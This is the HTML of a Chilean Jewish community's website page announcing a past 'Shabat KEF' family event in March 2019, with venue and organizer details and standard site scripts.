					<div class="et_pb_main_blurb_image"><a href="https://www.cis.cl/events/"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-calendario.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-calendario.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-calendario-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55242" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p>Nuestras actividades!<br /><span style="color: #333333;"><a style="color: #333333;" href="https://www.cis.cl/events/"><strong>Haz click aquí!</strong></a></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_13  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_12  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-velas.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-velas.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-velas-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55243" /></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><span style="color: #000000;">Encendido: <strong>20:34 hrs.</strong>  Havdalá:<strong> 21:37 hrs.</strong></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_14  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_13 et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.cis.cl/parashat/"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-tora.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-tora.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-tora-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55246" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><strong>Parashá Bo</strong></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_15  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_14 et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.cis.cl/iortzait-y-kidushim/"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-maguen-david.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-maguen-david.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-maguen-david-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55244" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p>Iortzait y Kidushim<br /><strong><span style="color: #000000;"><a style="color: #000000;" href="https://www.cis.cl/iortzait-y-kidushim/">Haz click aquí</a></span></strong></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_15 et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://mcusercontent.com/3f839b23aa1c9d13140a21567/images/126cd48b-0206-7dea-3fb2-a5137e1e9890.jpg"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-libro.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-libro.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-libro-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55245" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_5 et_pb_row_fullwidth et_pb_gutters1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module dp_regular_menu dp_regular_menu_1 free-header-menu free-menu-style-1 et_pb_bg_layout_dark  et_pb_text_align_center et_dropdown_animation_fade et_pb_fullwidth_menu free-menu-padding-small">
						
						
						<nav class="fullwidth-menu-nav et-menu-nav"><ul id="menu-principal-1" class="fullwidth-menu nav et-menu downwards"><li class="elegir et_pb_menu_page_id-43997 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44021"><a href="https://www.cis.cl/elegir-2/">ELEGIR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-43963 menu-item menu-item-type-post_type menu-item-object-page menu-item-46640"><a href="https://www.cis.cl/board/">Board</a></li>
	<li class="et_pb_menu_page_id-46603 menu-item menu-item-type-post_type menu-item-object-page menu-item-46639"><a href="https://www.cis.cl/rabanut/">Rabanut</a></li>
	<li class="et_pb_menu_page_id-46796 menu-item menu-item-type-post_type menu-item-object-page menu-item-46799"><a href="https://www.cis.cl/tzevet-mercaz-v4/">Tzevet Mercaz</a></li>
	<li class="et_pb_menu_page_id-46620 menu-item menu-item-type-post_type menu-item-object-page menu-item-46637"><a href="https://www.cis.cl/mision-y-vision/">Misión, Visión y Pilares</a></li>
	<li class="et_pb_menu_page_id-46625 menu-item menu-item-type-post_type menu-item-object-page menu-item-46636"><a href="https://www.cis.cl/historia/">Historia</a></li>
</ul>
</li>
<li class="rezar et_pb_menu_page_id-44008 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44239"><a href="https://www.cis.cl/rezar-2/">REZAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-46668 menu-item menu-item-type-post_type menu-item-object-page menu-item-46718"><a href="https://www.cis.cl/shabat/">Shabat</a></li>
	<li class="et_pb_menu_page_id-46653 menu-item menu-item-type-post_type menu-item-object-page menu-item-46719"><a href="https://www.cis.cl/minian-moadim-yom-jol/">Minian Moadim Yom Jol</a></li>
	<li class="et_pb_menu_page_id-46673 menu-item menu-item-type-post_type menu-item-object-page menu-item-46717"><a href="https://www.cis.cl/kef/">Shabat KEF</a></li>
	<li class="et_pb_menu_page_id-51670 menu-item menu-item-type-post_type menu-item-object-page menu-item-51822"><a href="https://www.cis.cl/liturgia-talmud-tora/">Liturgia Talmud Torá</a></li>
	<li class="et_pb_menu_page_id-46676 menu-item menu-item-type-post_type menu-item-object-page menu-item-51631"><a href="https://www.cis.cl/tefilot-y-liturgia-kehilati/">Zmirot de Shabat</a></li>
	<li class="et_pb_menu_page_id-46681 menu-item menu-item-type-post_type menu-item-object-page menu-item-46715"><a href="https://www.cis.cl/melodias-para-el-alma/">Melodías para el alma</a></li>
</ul>
</li>
<li class="estudiar et_pb_menu_page_id-44216 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44237"><a href="https://www.cis.cl/estudiar-3/">ESTUDIAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47750 menu-item menu-item-type-post_type menu-item-object-page menu-item-47790"><a href="https://www.cis.cl/seuda-shnia/">Seuda Shniá/Almuerzo</a></li>
	<li class="et_pb_menu_page_id-51519 menu-item menu-item-type-post_type menu-item-object-page menu-item-51618"><a href="https://www.cis.cl/parashat/">Parashat HaShavua</a></li>
	<li class="et_pb_menu_page_id-47764 menu-item menu-item-type-post_type menu-item-object-page menu-item-47788"><a href="https://www.cis.cl/jovenes/">Kivun/Jóvenes</a></li>
	<li class="et_pb_menu_page_id-47769 menu-item menu-item-type-post_type menu-item-object-page menu-item-47787"><a href="https://www.cis.cl/universitarios/">Arkavá/Kadima</a></li>
	<li class="et_pb_menu_page_id-47771 menu-item menu-item-type-post_type menu-item-object-page menu-item-47786"><a href="https://www.cis.cl/cursos/">Zugot/Matrimonios</a></li>
	<li class="et_pb_menu_page_id-47776 menu-item menu-item-type-post_type menu-item-object-page menu-item-47785"><a href="https://www.cis.cl/talmud/">Talmud/Curso Avanzado</a></li>
	<li class="et_pb_menu_page_id-47781 menu-item menu-item-type-post_type menu-item-object-page menu-item-47783"><a href="https://www.cis.cl/introduccion-al-judaismo/">Introducción al judaísmo</a></li>
</ul>
</li>
<li class="actuar et_pb_menu_page_id-44219 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44236"><a href="https://www.cis.cl/actuar-2/">ACTUAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47798 menu-item menu-item-type-post_type menu-item-object-page menu-item-47936"><a href="https://www.cis.cl/voluntariado/">Beahavta – Tu Comunidad</a></li>
	<li class="et_pb_menu_page_id-47800 menu-item menu-item-type-post_type menu-item-object-page menu-item-47937"><a href="https://www.cis.cl/jevra-kadisha/">Jevra Kadisha</a></li>
	<li class="et_pb_menu_page_id-47802 menu-item menu-item-type-post_type menu-item-object-page menu-item-47938"><a href="https://www.cis.cl/mikve/">Mikve</a></li>
</ul>
</li>
<li class="encontrar et_pb_menu_page_id-44222 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44235"><a href="https://www.cis.cl/encontrar/">ENCONTRAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-53379 menu-item menu-item-type-post_type menu-item-object-page menu-item-53485"><a href="https://www.cis.cl/charlas-y-clases-online/">Charlas y clases online</a></li>
	<li class="et_pb_menu_page_id-47881 menu-item menu-item-type-post_type menu-item-object-page menu-item-47940"><a href="https://www.cis.cl/bet-el/">Bet El</a></li>
	<li class="et_pb_menu_page_id-47886 menu-item menu-item-type-post_type menu-item-object-page menu-item-47946"><a href="https://www.cis.cl/shabat-kita/">Shabat Kitá</a></li>
	<li class="et_pb_menu_page_id-47890 menu-item menu-item-type-post_type menu-item-object-page menu-item-47942"><a href="https://www.cis.cl/cenas-sabaticas/">Cenas Sabáticas</a></li>
	<li class="et_pb_menu_page_id-47894 menu-item menu-item-type-post_type menu-item-object-page menu-item-47947"><a href="https://www.cis.cl/saba-vesabta/">Saba VeSabta/CEA</a></li>
	<li class="et_pb_menu_page_id-47898 menu-item menu-item-type-post_type menu-item-object-page menu-item-47943"><a href="https://www.cis.cl/cultura/">Cultura</a></li>
	<li class="et_pb_menu_page_id-47901 menu-item menu-item-type-post_type menu-item-object-page menu-item-47945"><a href="https://www.cis.cl/rikudim/">Rikudim</a></li>
	<li class="et_pb_menu_page_id-48845 menu-item menu-item-type-post_type menu-item-object-page menu-item-48848"><a href="https://www.cis.cl/cafe-y-lectura/">Café y Cultura</a></li>
	<li class="et_pb_menu_page_id-47904 menu-item menu-item-type-post_type menu-item-object-page menu-item-47941"><a href="https://www.cis.cl/bordando-palabras/">Bordando Palabras</a></li>
	<li class="et_pb_menu_page_id-47907 menu-item menu-item-type-post_type menu-item-object-page menu-item-47939"><a href="https://www.cis.cl/3g/">3G</a></li>
</ul>
</li>
<li class="celebrar et_pb_menu_page_id-47102 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47132"><a href="https://www.cis.cl/celebrar-v2/">CELEBRAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47047 menu-item menu-item-type-post_type menu-item-object-page menu-item-47088"><a href="https://www.cis.cl/bar-o-bat-mitzva-v2/">Bar o Bat Mitzva</a></li>
	<li class="et_pb_menu_page_id-46983 menu-item menu-item-type-post_type menu-item-object-page menu-item-47042"><a href="https://www.cis.cl/tu-jupa/">Tu Jupá</a></li>
	<li class="et_pb_menu_page_id-47070 menu-item menu-item-type-post_type menu-item-object-page menu-item-47087"><a href="https://www.cis.cl/tu-brit-mila-v2/">Tu Brit Mila</a></li>
	<li class="et_pb_menu_page_id-47080 menu-item menu-item-type-post_type menu-item-object-page menu-item-47089"><a href="https://www.cis.cl/tu-simjat-bat/">Tu Simjat Bat</a></li>
	<li class="et_pb_menu_page_id-47213 menu-item menu-item-type-post_type menu-item-object-page menu-item-47226"><a href="https://www.cis.cl/jaguim/">Jaguim</a></li>
</ul>
</li>
<li class="dar et_pb_menu_page_id-44229 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44233"><a href="https://www.cis.cl/dar/">DAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47932 menu-item menu-item-type-post_type menu-item-object-page menu-item-47935"><a href="https://www.cis.cl/colaborar-2/">Colaborar</a></li>
	<li class="et_pb_menu_page_id-48036 menu-item menu-item-type-post_type menu-item-object-page menu-item-48093"><a href="https://www.cis.cl/campanas/">Campañas</a></li>
</ul>
</li>
</ul></nav>
						<div class="et_mobile_nav_menu">
							<a href="#" class="mobile_nav closed">
								<span class="mobile_menu_bar"></span>
							</a>
						</div>
					</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --></div> <!-- #main-header -->
			<div id="et-main-area">
	<main id="tribe-events-pg-template" class="tribe-events-pg-template"><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Cargando Eventos" /></span>
<div id="tribe-events-content" class="tribe-events-single">

	<p class="tribe-events-back">
		<a href="https://www.cis.cl/events/"> &laquo; Todos los Eventos</a>
	</p>

	<!-- Notices -->
	<div class="tribe-events-notices"><ul><li>Este evento ha pasado.</li></ul></div>
	<h1 class="tribe-events-single-event-title">Shabat KEF</h1>
	<div class="tribe-events-schedule tribe-clearfix">
		<h2><span class="tribe-event-date-start">22 marzo, 2019 @ 7:30 pm</span> - <span class="tribe-event-time">9:00 pm</span></h2>			</div>

	<!-- Event header -->
	<div id="tribe-events-header"  data-title="Shabat KEF | CIS" data-viewtitle="Shabat KEF">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Navegación del Evento">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://www.cis.cl/event/kivun-bet-el-mujeres-10-5-4-2-16-5-8-20-6-31-15-4/"><span>&laquo;</span> Kivun</a></li>
				<li class="tribe-events-nav-next"><a href="https://www.cis.cl/event/shabat-kef-5-5-5-7-9-13-4/">Shabat KEF <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-header -->

			<div id="post-49391" class="post-49391 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-rezar cat_rezar">
			<!-- Event featured image, but exclude link -->
			<div class="tribe-events-event-image"><img width="1000" height="1417" src="https://www.cis.cl/wp-content/uploads/2019/09/Shabat-adventure.jpg" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.cis.cl/wp-content/uploads/2019/09/Shabat-adventure.jpg 1000w, https://www.cis.cl/wp-content/uploads/2019/09/Shabat-adventure-212x300.jpg 212w, https://www.cis.cl/wp-content/uploads/2019/09/Shabat-adventure-768x1088.jpg 768w, https://www.cis.cl/wp-content/uploads/2019/09/Shabat-adventure-723x1024.jpg 723w" sizes="(max-width: 1000px) 100vw, 1000px" /></div>
			<!-- Event content -->
						<div class="tribe-events-single-event-description tribe-events-content">
				<h2><strong>Shabat Adventure</strong></h2>
<p>Viernes: Durante el servicio de Kabalat Shabat.</p>
<p>Sábado: Durante la clase de estudio de Shajarit.</p>
			</div>
			<!-- .tribe-events-single-event-description -->
			<div class="tribe-events-cal-links"><a class="tribe-events-gcal tribe-events-button" href="https://www.google.com/calendar/event?action=TEMPLATE&#038;text=Shabat+KEF&#038;dates=20190322T193000/20190322T210000&#038;details=Shabat+Adventure%0AViernes%3A+Durante+el+servicio+de+Kabalat+Shabat.+%0AS%C3%A1bado%3A+Durante+la+clase+de+estudio+de+Shajarit.+%0A&#038;location=C%C3%ADrculo+Israelita+de+Santiago%2C+Comandante+Malbec+13210%2C+Lo+Barnechea.%2C+Santiago%2C+Region+Metropolitana%2C+7690138%2C+Chile&#038;trp=false&#038;sprop=website:https://www.cis.cl&#038;ctz=Atlantic%2FAzores" title="Añadir a Google Calendar">+ Google Calendar</a><a class="tribe-events-ical tribe-events-button" href="https://www.cis.cl/event/shabat-kef-4/?ical=1" title="Descargar archivo .ics" >+ iCal Export</a></div><!-- .tribe-events-cal-links -->
			<!-- Event meta -->
						
	<div class="tribe-events-single-section tribe-events-event-meta primary tribe-clearfix">


<div class="tribe-events-meta-group tribe-events-meta-group-details">
	<h2 class="tribe-events-single-section-title"> Detalles </h2>
	<dl>

		
			<dt class="tribe-events-start-date-label"> Fecha: </dt>
			<dd>
				<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2019-03-22"> 22 marzo, 2019 </abbr>
			</dd>

			<dt class="tribe-events-start-time-label"> Hora: </dt>
			<dd>
				<div class="tribe-events-abbr tribe-events-start-time published dtstart" title="2019-03-22">
					7:30 pm - 9:00 pm				</div>
			</dd>

		
		
		<dt class="tribe-events-event-categories-label">Categoría del Evento:</dt> <dd class="tribe-events-event-categories"><a href="https://www.cis.cl/events/categoria/rezar/" rel="tag">REZAR</a></dd>
		
		
			</dl>
</div>

<div class="tribe-events-meta-group tribe-events-meta-group-organizer">
	<h2 class="tribe-events-single-section-title">Organizador</h2>
	<dl>
					<dt style="display:none;"></dt>
			<dd class="tribe-organizer">
				<a href="https://www.cis.cl/organizador/circulo-israelita-de-santiago/" title="Círculo Israelita de Santiago">Círculo Israelita de Santiago</a>			</dd>
							<dt class="tribe-organizer-tel-label">
					Teléfono:				</dt>
				<dd class="tribe-organizer-tel">
					+56 2 2240 5000				</dd>
								<dt class="tribe-organizer-email-label">
					Correo electrónico:				</dt>
				<dd class="tribe-organizer-email">
					c&#111;m&#117;&#110;icaci&#111;&#110;&#101;s&#064;&#099;&#105;&#115;.cl				</dd>
								<dt class="tribe-organizer-url-label">
					Web:				</dt>
				<dd class="tribe-organizer-url">
					<a href="https://www.cis.cl" target="_self">www.cis.cl</a>				</dd>
					</dl>
</div>

	</div>


			<div class="tribe-events-single-section tribe-events-event-meta secondary tribe-clearfix">
		
<div class="tribe-events-meta-group tribe-events-meta-group-venue">
	<h2 class="tribe-events-single-section-title"> Local </h2>
	<dl>
		
		<dd class="tribe-venue"> Círculo Israelita de Santiago </dd>

					<dd class="tribe-venue-location">
				<address class="tribe-events-address">
					<span class="tribe-address">

<span class="tribe-street-address">Comandante Malbec 13210, Lo Barnechea.</span>
	
		<br>
		<span class="tribe-locality">Santiago</span><span class="tribe-delimiter">,</span>

	<abbr class="tribe-region tribe-events-abbr" title="Region Metropolitana">Region Metropolitana</abbr>

	<span class="tribe-postal-code">7690138</span>

	<span class="tribe-country-name">Chile</span>

</span>

											<a class="tribe-events-gmap" href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=Comandante+Malbec+13210%2C+Lo+Barnechea.+Santiago+Region+Metropolitana+7690138+Chile" title="Haz clic para ver un mapa de Google" target="_blank">+ Google Map</a>									</address>
			</dd>
		
					<dt class="tribe-venue-tel-label"> Teléfono: </dt>
			<dd class="tribe-venue-tel"> +56 2 2240 5000 </dd>
		
					<dt class="tribe-venue-url-label"> Web: </dt>
			<dd class="tribe-venue-url"> <a href="http://www.cis" target="_self">www.cis</a> </dd>
		
			</dl>
</div>

<div class="tribe-events-venue-map">
	<div id="tribe-events-gmap-0" style="height: 350px; width: 100%" aria-hidden="true"></div><!-- #tribe-events-gmap- -->
</div>
			</div>
						</div> <!-- #post-x -->
			
	<!-- Event footer -->
	<div id="tribe-events-footer">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Navegación del Evento">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://www.cis.cl/event/kivun-bet-el-mujeres-10-5-4-2-16-5-8-20-6-31-15-4/"><span>&laquo;</span> Kivun</a></li>
				<li class="tribe-events-nav-next"><a href="https://www.cis.cl/event/shabat-kef-5-5-5-7-9-13-4/">Shabat KEF <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-footer -->

</div><!-- #tribe-events-content --><div class="tribe-events-after-html"></div>
<!--
Este calendario está creado con The Events Calendar.
http://m.tri.be/18wn
-->
</main>
	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p>En el caso de sufrir la</p>
<p>perdida de algún ser</p>
<p>querido, llamar al</p>
<p><strong><a href="tel:222 40 5000">222 40 5000</a></strong></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-2" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p><b>Dirección: </b>Comandante Malbec 13210, Lo</p>
<p>Barnechea, Santiago, Chile.</p>
<p>Copyright © 2018</p>
<p>Derechos Reservados.</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://www.cis.cl/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><p id="footer-info">Diseñado por <a href="http://www.elegantthemes.com" title="Premium WordPress Themes">Elegant Themes</a> | Desarrollado por <a href="http://www.wordpress.org">WordPress</a></p>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

			<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script src="https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/js/jquery.du-sticky.min.js?ver=3.0.1.16"></script><script src="https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/js/jquery.du-vertical-navigation.min.js?ver=3.0.1.16"></script>	<script type="text/javascript">
				var et_link_options_data = [{"class":"et_pb_blurb_5","url":"https:\/\/www.cis.cl\/parashat\/","target":"_self"},{"class":"et_pb_blurb_6","url":"https:\/\/www.cis.cl\/iortzait-y-kidushim\/","target":"_self"},{"class":"et_pb_blurb_7","url":"https:\/\/mcusercontent.com\/3f839b23aa1c9d13140a21567\/images\/126cd48b-0206-7dea-3fb2-a5137e1e9890.jpg","target":"_self"},{"class":"et_pb_blurb_13","url":"https:\/\/www.cis.cl\/parashat\/","target":"_self"},{"class":"et_pb_blurb_14","url":"https:\/\/www.cis.cl\/iortzait-y-kidushim\/","target":"_self"},{"class":"et_pb_blurb_15","url":"https:\/\/mcusercontent.com\/3f839b23aa1c9d13140a21567\/images\/126cd48b-0206-7dea-3fb2-a5137e1e9890.jpg","target":"_self"}];
			</script>
	<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script><script>
window.setTimeout(function(){ 
    DiviPopup.openPopup('#get-newsletter') 
}, 2000); 
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-169863106-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-169863106-1');
</script>

<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=5.8.12' id='tribe-events-views-v2-bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/utils/query-string.js?ver=4.11.0' id='tribe-query-string-js'></script>
<script src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/viewport.js?ver=5.8.12' id='tribe-events-views-v2-viewport-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/accordion.js?ver=5.8.12' id='tribe-events-views-v2-accordion-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/view-selector.js?ver=5.8.12' id='tribe-events-views-v2-view-selector-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/navigation-scroll.js?ver=5.8.12' id='tribe-events-views-v2-navigation-scroll-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/multiday-events.js?ver=5.8.12' id='tribe-events-views-v2-multiday-events-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/month-mobile-events.js?ver=5.8.12' id='tribe-events-views-v2-month-mobile-events-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/month-grid.js?ver=5.8.12' id='tribe-events-views-v2-month-grid-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=4.11.0' id='tribe-tooltipster-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/tooltip.js?ver=5.8.12' id='tribe-events-views-v2-tooltip-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar.js?ver=5.8.12' id='tribe-events-views-v2-events-bar-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar-inputs.js?ver=5.8.12' id='tribe-events-views-v2-events-bar-inputs-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/datepicker.js?ver=5.8.12' id='tribe-events-views-v2-datepicker-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/manager.js?ver=5.8.12' id='tribe-events-views-v2-manager-js'></script>
